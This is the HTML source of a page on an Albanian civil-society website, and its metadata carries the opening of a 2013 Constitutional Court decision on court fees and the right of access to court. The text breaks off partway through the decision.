<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ne përdorim cookie në faqen tonë të internetit për t'ju dhënë përvojën më të përshtatshme duke kujtuar preferencat tuaja dhe vizitat e përsëritura. Duke klikuar  “Aprovo” ose mund te vizitioni "Cookie Settings" .</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" data-image-url="" data-title="P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" data-image-url="" data-title="P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"378","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.respublica.org.al","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.6" id="jnews-frontend-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201502635',post:'378',tz:'1',srv:'www.respublica.org.al',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "201502635", "378" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1" id="jnews-weather-js"></script>
<script defer type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695306663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.respublica.org.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.respublica.org.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.respublica.org.al\/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore\/"},"dateCreated":"2013-02-28 13:55:19","datePublished":"2013-02-28 13:55:19","dateModified":"2014-10-07 08:43:08","url":"https:\/\/www.respublica.org.al\/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore\/","headline":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","name":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","articleBody":"<p align=\"center\"><b>Vendim nr. 7 dat\u00eb 27.02.2013<\/b><\/p>\r\n<p align=\"center\"><b>(V-7\/13)<\/b><\/p>\r\n<b><span style=\"text-decoration: underline;\">\u00a0<\/span><\/b>\r\n\r\nGjykata Kushtetuese e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, e p\u00ebrb\u00ebr\u00eb nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, an\u00ebtar\u00eb, me sekretare Blerina Basha, n\u00eb dat\u00ebn 09.10.2012, mori n\u00eb shqyrtim n\u00eb seanc\u00eb gjyq\u00ebsore, \u00e7\u00ebshtjen nr. 23,32\/5 Akti, q\u00eb i p\u00ebrket:\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>K\u00cbRKUES:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 GJYKATA E RRETHIT GJYQ\u00cbSOR POGRADEC, GJYKATA E RRETHIT GJYQ\u00cbSOR TIRAN\u00cb; <\/b>\r\n\r\n<b>QENDRA P\u00cbR NISMA LIGJORE QYTETARE, <\/b>p\u00ebrfaq\u00ebsuar nga Drejtoresha Ekzekutive, Prof. Av. Aurela Anastasi.\r\n\r\n&nbsp;\r\n\r\n<b>SUBJEKTE T\u00cb INTERESUARA: <\/b>\r\n\r\n<b>KUVENDI I SHQIP\u00cbRIS\u00cb, <\/b>p\u00ebrfaq\u00ebsuar<b> <\/b>nga Lulzim Lel\u00e7aj dhe Arjeta \u00c7efa<b>, <\/b>me autorizim;<b> <\/b>\r\n\r\n<b>MINISTRIA E DREJT\u00cbSIS\u00cb, <\/b>p\u00ebrfaq\u00ebsuar nga Marsida Xhaferllari, me autorizim;<b> <\/b>\r\n\r\n<b>MINISTRIA E FINANCAVE,<\/b> p\u00ebrfaq\u00ebsuar nga Marsida Xhaferllari, me autorizim. <b>\u00a0<\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0 <\/b>\r\n\r\n<b>OBJEKTI: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 -Kontrolli i kushtetutshm\u00ebris\u00eb s\u00eb nenit 11\/2, t\u00eb ligjit nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d, <i>i ndryshuar;<\/i><\/b>\r\n\r\n<b>-Shfuqizimi, si i\u00a0 papajtuesh\u00ebm me Kushtetut\u00ebn, i Udh\u00ebzimit t\u00eb Ministrit t\u00eb Financave dhe Ministrit t\u00eb Drejt\u00ebsis\u00eb nr. 991\/3, dat\u00eb 02.03.2010, \u201cP\u00ebr nj\u00eb ndryshim n\u00eb Udh\u00ebzimin nr. 13, dat\u00eb 12.02.2009, \u2018P\u00ebr p\u00ebrcaktimin e tarif\u00ebs s\u00eb sh\u00ebrbimit p\u00ebr\u00a0 veprime dhe sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, Prokuroris\u00eb, Noteris\u00eb dhe Zyr\u00ebs s\u00eb Regjistrimit t\u00eb Pasurive t\u00eb Paluajtshme\u2019\u201d;<\/b>\r\n\r\n<b>-Interpretimi p\u00ebrfundimtar i nenit 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me zbatimin e ligjit nr. 9975, dat\u00eb 28.07.2008\u00a0 \u201cP\u00ebr taksat komb\u00ebtare\u201d, <i>i ndryshuar,<\/i> mbi baz\u00ebn e parimit t\u00eb aft\u00ebsis\u00eb paguese.<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>BAZA LIGJORE:\u00a0\u00a0\u00a0 <\/b>Nenet 17, 18, 42, 54\/1, 59\/1 shkronja \u201ce\u201d, 118, 122, 124\/1, 134\/1 shkronja \u201cd\u201d, 145\/2 dhe 155 t\u00eb Kushtetut\u00ebs; neni 6 i KEDNJ-s\u00eb; Konventa p\u00ebr Eliminimin e t\u00eb Gjitha Formave t\u00eb Diskriminimit ndaj Gruas; Pakti Nd\u00ebrkomb\u00ebtar p\u00ebr t\u00eb Drejtat Civile e Politike.<b><\/b>\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>GJYKATA KUSHTETUESE,<\/b><\/p>\r\npasi d\u00ebgjoi relatorin e \u00e7\u00ebshtjes, Sokol Berberin, p\u00ebrfaq\u00ebsuesen e k\u00ebrkuesit, q\u00eb k\u00ebrkoi pranimin e k\u00ebrkes\u00ebs, p\u00ebrfaq\u00ebsuesit e subjekteve t\u00eb interesuara, Kuvendit t\u00eb Shqip\u00ebris\u00eb, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb dhe Ministris\u00eb s\u00eb Financave, q\u00eb k\u00ebrkuan rr\u00ebzimin e k\u00ebrkes\u00ebs, dhe pasi bisedoi \u00e7\u00ebshtjen n\u00eb t\u00ebr\u00ebsi,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>V \u00cb R E N:<\/b><\/p>\r\n<p align=\"center\"><b>I<\/b><\/p>\r\n\r\n<ol>\r\n\t<li>Hyrja n\u00eb fuqi e ligjit nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d (n\u00eb vijim \u201cligji nr. 9975\/2008\u201d) shfuqizoi ligjin \u201cP\u00ebr sistemin e taksave n\u00eb RSH\u201d t\u00eb vitit 2002, i cili parashikonte nd\u00ebr t\u00eb tjera, edhe taksat mbi aktet gjyq\u00ebsore. Sipas nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<a title=\"\" 